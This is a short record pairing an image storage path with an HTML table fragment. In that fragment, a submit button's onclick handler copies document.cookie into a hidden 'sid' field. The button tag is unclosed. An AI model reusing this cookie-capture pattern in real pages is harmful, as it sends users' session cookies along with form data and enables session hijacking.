 <td><input type="hidden" name="sid" value="" /></td>
<td class="right">
<button type="submit" onclick="this.form.sid.value = document.cookie;"
</td>